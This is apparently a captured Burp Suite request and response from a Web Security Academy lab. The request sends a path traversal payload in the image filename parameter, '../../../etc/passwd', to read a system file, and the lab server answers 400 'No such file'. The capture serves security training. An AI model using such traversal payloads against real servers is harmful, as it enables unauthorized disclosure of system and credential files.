 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a2a003c030676a3820cab9300250079.web-security-academy.net
3 Cookie: session=EhG4o93R0f7vav1mP67DgnuKTtkQpgqZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2a003c030676a3820cab9300250079.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"